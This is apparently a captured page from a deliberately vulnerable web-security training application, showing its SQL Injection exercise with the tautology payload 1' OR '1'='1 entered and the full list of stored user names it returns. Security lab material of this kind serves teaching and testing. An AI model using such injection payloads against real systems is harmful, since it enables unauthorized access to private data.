 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith